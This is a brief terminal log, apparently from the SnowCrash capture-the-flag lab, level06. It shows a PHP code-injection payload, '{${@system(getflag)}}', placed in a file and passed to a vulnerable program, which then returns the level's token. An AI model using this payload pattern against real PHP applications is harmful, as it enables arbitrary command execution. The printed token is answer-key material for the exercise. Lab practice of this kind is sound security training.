 level06
level06.php
PHP Notice:  Undefined variable: level06.php in /home/user/
level06@SnowCrash:~$ vi /tmp/exploit.php
level06@SnowCrash:~$ ./level06 /tmp/exploit.php
Check flag.Here is your token : wiok45aaoguiboiki2tuin6ub
PHP Notice:  Undefined variable: Check flag.Here is your to
level06@SnowCrash:~$ cat /tmp/exploit.php
[x {${@system(getflag)}}]
level06@SnowCrash:~$